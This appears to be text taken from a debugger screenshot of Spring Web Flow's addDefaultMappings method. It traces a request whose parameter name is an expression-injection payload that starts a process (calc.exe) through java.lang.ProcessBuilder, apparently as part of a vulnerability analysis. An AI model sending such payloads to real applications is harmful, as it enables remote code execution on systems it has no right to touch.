 292 protected void addDefaultMappings(DefaultMapper mapper, Set<String> parameterNames, Object model) { mapper: "[DefaultMapper@6cdc467b mappings = list[parameter:'execution' -> execution]]" model: "Booking(
293 Iterator i$ = parameterNames.iterator(); i$: Collections$UnmodifiableCollection$1@8774
294
295 while(true) {
296 while(i$.hasNext()) {
297 String parameterName = (String)i$.next(); i$: Collections$UnmodifiableCollection$1@8774 parameterName: "_(new java.lang.ProcessBuilder("calc.exe")).start()"
298 if (this.fieldMarkerPrefix != null && parameterName.startsWith(this.fieldMarkerPrefix)) {
299 String field = parameterName.substring(this.fieldMarkerPrefix.length()); parameterName: "_(new java.lang.ProcessBuilder("calc.exe")).start()" field: "(new java.lang.ProcessBuilder("calc.e
300 if (!parameterNames.contains(field)) { parameterNames: size = 4
301 this.addEmptyValueMapping(mapper, field, model); mapper: "[DefaultMapper@6cdc467b mappings = list[parameter:'execution' -> execution]]" model: "Booking(User(keith),Hotel(Westin Diplom
302 }
303 } else {
304 this.addDefaultMapping(mapper, parameterName, model);